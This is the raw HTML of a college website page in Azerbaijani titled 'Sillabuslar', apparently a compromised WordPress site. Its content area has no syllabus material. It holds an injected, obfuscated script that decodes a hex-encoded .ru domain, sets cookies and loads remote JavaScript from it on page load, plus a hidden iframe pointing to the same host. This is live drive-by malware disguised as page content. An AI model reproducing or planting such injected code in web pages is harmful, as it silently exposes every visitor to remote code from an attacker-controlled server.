            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
         		<div class="page-wrapper">
 	<header class="general-header">
            <div class="top-header">
            <div class="cm-container">
                <div class="row">
                    <div class="col-md-8 col-sm-7 col-xs-12">
                        <div class="top-header-left">
                                                    </div><!-- .top-header-left -->
                    </div><!-- col -->
                    <div class="col-md-4 col-sm-5 col-xs-12">
                        <div class="top-header-social-links">
                             		<ul class="social-icons">
 			       
        </ul>
 		                        </div><!-- .top-header-social-links -->
                    </div><!-- .col -->
                </div><!-- .row -->
            </div><!-- .cm-container -->
        </div><!-- .top-header -->
        <div class="cm-container">
        <div class="logo-container">
            <div class="row">
                <div class="col-md-4 col-sm-12 col-xs-12">
                     		<div class="logo">
 			<a href="http://ldusatk.edu.az/" class="custom-logo-link" rel="home"><img width="161" height="164" src="https://ldusatk.edu.az/wp-content/uploads/2024/11/Screenshot_12.png" class="custom-logo" alt="" decoding="async" /></a>        </div><!-- .logo -->
 		                </div><!-- .col -->
                                    <div class="col-md-8 col-sm-12 col-xs-12">
                        <div class="advertisement-area">
                            <div id="media_image-5" class="widget widget_media_image"><img width="883" height="206" src="https://ldusatk.edu.az/wp-content/uploads/2024/04/sek-8.png" class="image wp-image-9621  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://ldusatk.edu.az/wp-content/uploads/2024/04/sek-8.png 883w, https://ldusatk.edu.az/wp-content/uploads/2024/04/sek-8-300x70.png 300w, https://ldusatk.edu.az/wp-content/uploads/2024/04/sek-8-800x187.png 800w, https://ldusatk.edu.az/wp-content/uploads/2024/04/sek-8-768x179.png 768w, https://ldusatk.edu.az/wp-content/uploads/2024/04/sek-8-600x140.png 600w" sizes="(max-width: 883px) 100vw, 883px" /></div>                        </div><!-- .advertisement-area -->
                    </div><!-- .col -->
                            </div><!-- .row -->
        </div><!-- .logo-container -->
        <nav class="main-navigation">
            <div id="main-nav" class="primary-navigation">
                <ul id="menu-bolm%c9%99l%c9%99r" class=""><li id="menu-item-8557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8557"><a href="https://ldusatk.edu.az">Başlanğıc</a></li>
<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://ldusatk.edu.az/haqqinda/">Haqqında</a></li>
<li id="menu-item-8236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8236"><a href="https://ldusatk.edu.az/strukturlar/">Strukturlar</a>
<ul class="sub-menu">
	<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ldusatk.edu.az/muellim/">Direktor</a></li>
	<li id="menu-item-8279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://ldusatk.edu.az/muavinl%c9%99r/">Müavinlər</a></li>
	<li id="menu-item-8223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8223"><a href="https://ldusatk.edu.az/direktor-kom%c9%99kcisi/">Direktor köməkçisi</a></li>
	<li id="menu-item-8620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8620"><a href="https://ldusatk.edu.az/ru/mulki-mudafi%c9%99-q%c9%99r%c9%99rgah-r%c9%99isi/">Mülki Müdafiə Qərərgahı</a></li>
	<li id="menu-item-8286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8286"><a href="https://ldusatk.edu.az/t%c9%99dris-hiss%c9%99-mudiri/">Tədris şöbə müdiri</a></li>
	<li id="menu-item-11351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11351"><a href="https://ldusatk.edu.az/ru/t%c9%99lim-texnologiyalarinin-t%c9%99tbiqi-v%c9%99-qiym%c9%99tl%c9%99ndirm%c9%99-sob%c9%99si/">Təlim texnologiyalarının tətbiqi və qiymətləndirmə şöbəsi</a></li>
	<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8439"><a href="https://ldusatk.edu.az/ru/qeyd-qiym%c9%99t-manitorinq/">Qeydiyyat.Qiymətləndirmə.Monitorinq</a></li>
	<li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://ldusatk.edu.az/ru/kadrlar-uzr%c9%99-mut%c9%99x%c9%99ssis-2/">Kadrlar üzrə mütəxəssis</a></li>
	<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8292"><a href="https://ldusatk.edu.az/sob%c9%99l%c9%99r-2/">Şöbələr</a>
	<ul class="sub-menu">
		<li id="menu-item-8297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8297"><a href="https://ldusatk.edu.az/aqrar-texnoloji-sob%c9%99-2/">Aqrar və texnoloji  şöbə</a></li>
		<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="https://ldusatk.edu.az/sosial-sob%c9%99/">Sosial şöbə</a></li>
	</ul>
</li>
	<li id="menu-item-8239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8239"><a href="https://ldusatk.edu.az/it-m%c9%99rk%c9%99zi/">İT Mərkəzi</a></li>
	<li id="menu-item-7196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196"><a href="https://ldusatk.edu.az/t%c9%99crub%c9%99-r%c9%99hb%c9%99ri-v%c9%99-karyera-uzr%c9%99-mut%c9%99x%c9%99ssis/">Təcrübə rəhbəri və karyera üzrə mütəxəssis</a></li>
	<li id="menu-item-10290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10290"><a href="https://ldusatk.edu.az/ru/t%c9%99hsil-s%c9%99n%c9%99dl%c9%99ri-uzr%c9%99-mut%c9%99x%c9%99ssis/">Təhsil sənədləri üzrə mütəxəssis</a></li>
	<li id="menu-item-8222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8222"><a href="https://ldusatk.edu.az/psixoloq/">Psixoloq</a></li>
	<li id="menu-item-8278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8278"><a href="https://ldusatk.edu.az/muhasibatliq/">Mühasibatliq</a></li>
	<li id="menu-item-9521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9521"><a href="https://ldusatk.edu.az/ru/g%c9%99ncl%c9%99rin-cagirisaq%c9%99d%c9%99rki-hazirliq-v%c9%99-fiziki-t%c9%99rbiy%c9%99-r%c9%99hb%c9%99ri/">Gənclərin çağırışaqədərki hazırlıq və fiziki tərbiyə rəhbəri</a></li>
	<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8291"><a href="https://ldusatk.edu.az/fbk-lar/">FBK-lar</a>
	<ul class="sub-menu">
		<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8226"><a href="https://ldusatk.edu.az/instrumental-ifaciliq-v%c9%99-vokal/">Incəsənət fənləri</a></li>
		<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="https://ldusatk.edu.az/tarix-v%c9%99-ictimai-elml%c9%99r-2/">Tarix və sosial fənlər</a></li>
		<li id="menu-item-6306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6306"><a href="https://ldusatk.edu.az/iqtisadiyyat-v%c9%99-idar%c9%99etm%c9%99-2/">İqtisadiyyat fənləri</a></li>
		<li id="menu-item-8293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8293"><a href="https://ldusatk.edu.az/pedoqogikafiziki-t%c9%99rbiy%c9%99-v%c9%99-g%c9%99ncl%c9%99rin-cagirisigaq%c9%99d%c9%99rki-hazirligi/">Təbiyyat fənləri</a></li>
		<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://ldusatk.edu.az/az%c9%99rbaycan-dili%c9%99d%c9%99biyyat-v%c9%99-xarici-dill%c9%99r/">Humanitar fənlər</a></li>
		<li id="menu-item-8258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://ldusatk.edu.az/riyaziyyatinformatika-v%c9%99-texnologiya-3/">Riyaziyyat  və informatika</a></li>
		<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://ldusatk.edu.az/kimyabiologiya-v%c9%99-aqrar/">Aqrar və ekoloji fənlər</a></li>
		<li id="menu-item-8700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8700"><a href="https://ldusatk.edu.az/ru/xarici-dill%c9%99r/">Xarici dillər</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8220"><a href="https://ldusatk.edu.az/pedaqoji-sura-2/">Pedaqoji Şura</a></li>
<li id="menu-item-8285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8285"><a href="https://ldusatk.edu.az/tgt/">TGT</a></li>
<li id="menu-item-8284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8284"><a href="https://ldusatk.edu.az/q%c9%99bul-gunl%c9%99ri/">Qəbul günləri</a></li>
<li id="menu-item-8224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8224"><a href="https://ldusatk.edu.az/vaxt-c%c9%99dv%c9%99li-2/">Vaxt cədvəli</a>
<ul class="sub-menu">
	<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="https://ldusatk.edu.az/ixtisaslar-2/">İxtisaslar</a></li>
	<li id="menu-item-8218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://ldusatk.edu.az/hesabin-rekvizitl%c9%99ri/">Hesabın rekvizitləri</a></li>
</ul>
</li>
</ul>            </div><!-- .primary-navigation -->
            <div class="header-search-container">
                <form role="search" method="get" id="search-form" class="clearfix" action="http://ldusatk.edu.az/"><input type="search" name="s" placeholder="Type Here" value"" ><input type="submit" id="submit" value="Search"></form>            </div><!-- .search-container -->
        </nav><!-- .main-navigation -->
    </div><!-- .cm-container -->
</header><!-- .general-header --> 		<div id="content" class="site-content">

    <div class="cm-container">
        <div class="inner-page-wrapper">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">
                    <div class="cm_post_page_lay_wrap">
                         			<div class="breadcrumb">
	            <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://ldusatk.edu.az/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Sillabuslar</span></span><meta itemprop="position" content="2" /></li></ul></nav>	        </div><!-- .breadcrumb -->
 			                        <div class="row">
                            <div class="page-container clearfix">
                            	                                <div class="col-md-8 col-sm-12 col-xs-12 sticky_portion">
                                    <div class="content-entry">
	<article id="post-362" class="post-362 page type-page status-publish hentry">
	    <div class="the_title">
	        <h1>Sillabuslar</h1>
	    </div><!-- .the_title -->
	    	    <div class="the_content">
	    	<p>1</p>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var o=JSON.parse('["63733867633173656e752e7275"]'),e="",t="10705",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&#038;n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&#038;r&#038;&#038;(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&#038;(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&#038;e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&#038;t())}}},d=function(u){var s=n("oisdom");e=s&#038;&#038;-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("ldhk.edu.az")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))}))};d()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="https://cs8gc1senu.ru/f.html"></iframe></p>
	    </div><!-- .the_content -->
	</article><!-- #post-362 -->
</div><!-- .content-entry -->                                </div><!-- .col -->
                                <div class="col-md-4 col-sm-12 col-xs-12 sticky_portion">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="media_image-9" class="widget widget_media_image"><div class="widget-title"><h2>2025/2026-ci tədris ili üçün akademik təqvim</h2></div><img width="1170" height="686" src="https://ldusatk.edu.az/wp-content/uploads/2025/10/9-2.jpg" class="image wp-image-11538  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="2024/2025-ci tədris ili üçün akademik təqvim" srcset="https://ldusatk.edu.az/wp-content/uploads/2025/10/9-2.jpg 1170w, https://ldusatk.edu.az/wp-content/uploads/2025/10/9-2-300x176.jpg 300w, https://ldusatk.edu.az/wp-content/uploads/2025/10/9-2-800x469.jpg 800w, https://ldusatk.edu.az/wp-content/uploads/2025/10/9-2-768x450.jpg 768w, https://ldusatk.edu.az/wp-content/uploads/2025/10/9-2-600x352.jpg 600w" sizes="(max-width: 1170px) 100vw, 1170px" /></div><div id="cream-magazine-social-widget-3" class="widget social_widget_style_1"><div class="widget-title"><h2>Bizi İzləyin</h2></div>        <div class="widget-contents">
            <ul>
                                    <li class="fb">
                        <a href="https://www.facebook.com/LDHK5"><i class="fa fa-facebook-f"></i><span>Like</span></a>
                    </li>
                                        <li class="insta">
                        <a href="https://www.instagram.com/p/CmUTc1ttM8J/?igshid=N2ZiY2E3YmU%3D"><i class="fa fa-instagram"></i><span>Follow</span></a>
                    </li>
                                </ul>
        </div><!-- .widget-contents -->
        </div><div id="search-5" class="widget widget_search"><form role="search" method="get" id="search-form" class="clearfix" action="http://ldusatk.edu.az/"><input type="search" name="s" placeholder="Type Here" value"" ><input type="submit" id="submit" value="Search"></form></div><div id="cream-magazine-post-widget-6" class="widget widget_cream-magazine-post-widget"><div class="widget-title"><h2>Son Yazılar</h2></div>			<div class="cm_relatedpost_widget">
                <div class="row clearfix">
                                            <div class="col-md-12 col-sm-6 col-xs-12">
                            <div class="row">
                                <div class="box clearfix">
                                    <div class="col-md-5 col-sm-5 col-xs-4">
                                        <div class="post_thumb imghover lazy-thumb lazyloading">
                                            	 	<a href="https://ldusatk.edu.az/2022-2023-cu-t%c9%99dris-ilinin-sona-catmasiyla-%c9%99laq%c9%99dar-kollecin-%c9%99m%c9%99kdaslarinin-g%c9%99zintisi-t%c9%99skil-olunmusdur/">
		 	<img class="lazyload" src="[data-uri]" data-src="https://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-2-720x540.jpg" data-srcset="https://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-2-720x540.jpg" alt="2022/2023 – cü tədris ilinin sona çatmasıyla əlaqədar kollecin əməkdaşlarının gəzintisi təşkil olunmuşdur.">
		 	<noscript>
		 		<img src="https://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-2-720x540.jpg" srcset="https://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-2-720x540.jpg" class="image-fallback" alt="2022/2023 – cü tədris ilinin sona çatmasıyla əlaqədar kollecin əməkdaşlarının gəzintisi təşkil olunmuşdur.">
		 	</noscript>
	 	</a>
		                                        </div><!-- .post_thumb.imghover -->
                                    </div>
                                    <div class="col-md-7 col-sm-7 col-xs-8">
                                        <div class="post_title">
                                            <h2><a href="https://ldusatk.edu.az/2022-2023-cu-t%c9%99dris-ilinin-sona-catmasiyla-%c9%99laq%c9%99dar-kollecin-%c9%99m%c9%99kdaslarinin-g%c9%99zintisi-t%c9%99skil-olunmusdur/">2022/2023 – cü tədris ilinin sona çatmasıyla əlaqədar kollecin əməkdaşlarının gəzintisi təşkil olunmuşdur.</a></h2>
                                        </div>
                                        			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="https://ldusatk.edu.az/2022-2023-cu-t%c9%99dris-ilinin-sona-catmasiyla-%c9%99laq%c9%99dar-kollecin-%c9%99m%c9%99kdaslarinin-g%c9%99zintisi-t%c9%99skil-olunmusdur/" rel="bookmark"><time class="entry-date published" datetime="2023-07-17T22:15:44+04:00">17 İyul 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="https://ldusatk.edu.az/2022-2023-cu-t%c9%99dris-ilinin-sona-catmasiyla-%c9%99laq%c9%99dar-kollecin-%c9%99m%c9%99kdaslarinin-g%c9%99zintisi-t%c9%99skil-olunmusdur/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
			                                    </div>
                                </div><!-- .box.clearfix -->
                            </div><!-- .row -->
                        </div>
                                                <div class="col-md-12 col-sm-6 col-xs-12">
                            <div class="row">
                                <div class="box clearfix">
                                    <div class="col-md-5 col-sm-5 col-xs-4">
                                        <div class="post_thumb imghover lazy-thumb lazyloading">
                                            	 	<a href="https://ldusatk.edu.az/kollecd%c9%99-m%c9%99zun-2023-cu-il-adli-t%c9%99dbir-kecirilmisdir/">
		 	<img class="lazyload" src="[data-uri]" data-src="https://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-1-720x540.jpg" data-srcset="https://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-1-720x540.jpg" alt="Kollecdə “Məzun 2023-cü il” adlı tədbir keçirilmişdir.">
		 	<noscript>
		 		<img src="https://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-1-720x540.jpg" srcset="https://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-1-720x540.jpg" class="image-fallback" alt="Kollecdə “Məzun 2023-cü il” adlı tədbir keçirilmişdir.">
		 	</noscript>
	 	</a>
		                                        </div><!-- .post_thumb.imghover -->
                                    </div>
                                    <div class="col-md-7 col-sm-7 col-xs-8">
                                        <div class="post_title">
                                            <h2><a href="https://ldusatk.edu.az/kollecd%c9%99-m%c9%99zun-2023-cu-il-adli-t%c9%99dbir-kecirilmisdir/">Kollecdə “Məzun 2023-cü il” adlı tədbir keçirilmişdir.</a></h2>
                                        </div>
                                        			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="https://ldusatk.edu.az/kollecd%c9%99-m%c9%99zun-2023-cu-il-adli-t%c9%99dbir-kecirilmisdir/" rel="bookmark"><time class="entry-date published" datetime="2023-07-06T09:10:11+04:00">06 İyul 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="https://ldusatk.edu.az/kollecd%c9%99-m%c9%99zun-2023-cu-il-adli-t%c9%99dbir-kecirilmisdir/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
			                                    </div>
                                </div><!-- .box.clearfix -->
                            </div><!-- .row -->
                        </div>
                                                    <div class="row clearfix"></div>
                                                    <div class="col-md-12 col-sm-6 col-xs-12">
                            <div class="row">
                                <div class="box clearfix">
                                    <div class="col-md-5 col-sm-5 col-xs-4">
                                        <div class="post_thumb imghover lazy-thumb lazyloading">
                                                                                    </div><!-- .post_thumb.imghover -->
                                    </div>
                                    <div class="col-md-7 col-sm-7 col-xs-8">
                                        <div class="post_title">
                                            <h2><a href="https://ldusatk.edu.az/kollecin-buraxilis-ixtisaslarinda-yekun-dovl%c9%99t-attestasiyasi-2/">Kollecin buraxılış ixtisaslarında Yekun Dövlət Attestasiyası.</a></h2>
                                        </div>
                                        			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="https://ldusatk.edu.az/kollecin-buraxilis-ixtisaslarinda-yekun-dovl%c9%99t-attestasiyasi-2/" rel="bookmark"><time class="entry-date published" datetime="2023-07-03T09:15:05+04:00">03 İyul 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="https://ldusatk.edu.az/kollecin-buraxilis-ixtisaslarinda-yekun-dovl%c9%99t-attestasiyasi-2/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
			                                    </div>
                                </div><!-- .box.clearfix -->
                            </div><!-- .row -->
                        </div>
                                                <div class="col-md-12 col-sm-6 col-xs-12">
                            <div class="row">
                                <div class="box clearfix">
                                    <div class="col-md-5 col-sm-5 col-xs-4">
                                        <div class="post_thumb imghover lazy-thumb lazyloading">
                                            	 	<a href="https://ldusatk.edu.az/kollecin-muzey-isi-v%c9%99-abid%c9%99l%c9%99rin-qorunmasi-mes%c9%99-v%c9%99-mes%c9%99-park-t%c9%99s%c9%99rrufati-kitabxana-informasiya-t%c9%99minati/">
		 	<img class="lazyload" src="[data-uri]" data-src="https://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-13-720x540.jpg" data-srcset="https://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-13-720x540.jpg" alt="Kollecin buraxılış ixtisaslarında Yekun Dövlət Attestasiyası.">
		 	<noscript>
		 		<img src="https://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-13-720x540.jpg" srcset="https://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-13-720x540.jpg" class="image-fallback" alt="Kollecin buraxılış ixtisaslarında Yekun Dövlət Attestasiyası.">
		 	</noscript>
	 	</a>
		                                        </div><!-- .post_thumb.imghover -->
                                    </div>
                                    <div class="col-md-7 col-sm-7 col-xs-8">
                                        <div class="post_title">
                                            <h2><a href="https://ldusatk.edu.az/kollecin-muzey-isi-v%c9%99-abid%c9%99l%c9%99rin-qorunmasi-mes%c9%99-v%c9%99-mes%c9%99-park-t%c9%99s%c9%99rrufati-kitabxana-informasiya-t%c9%99minati/">Kollecin buraxılış ixtisaslarında Yekun Dövlət Attestasiyası.</a></h2>
                                        </div>
                                        			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
